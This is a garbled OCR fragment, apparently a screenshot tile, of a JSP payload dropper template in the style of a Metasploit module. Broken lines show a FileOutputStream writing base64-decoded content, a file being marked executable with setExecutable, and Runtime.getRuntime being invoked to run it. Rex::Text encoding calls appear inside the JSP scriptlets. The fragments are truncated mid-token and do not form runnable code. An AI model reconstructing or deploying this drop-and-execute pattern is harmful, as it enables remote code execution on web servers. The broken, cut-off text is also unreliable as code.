
<% FileOutputStream 
FileOutputStream(\"
#{
<% oFile.write(
new
sun.misc.BASE64Decode
{Rex::Text.encode_bas
<% oFile.flush(); %>
<% oFile.close(); %>
<%
File
f =
new
File
(\
<% f.setExecutable(
tr
<% Runtime.getRuntime
eos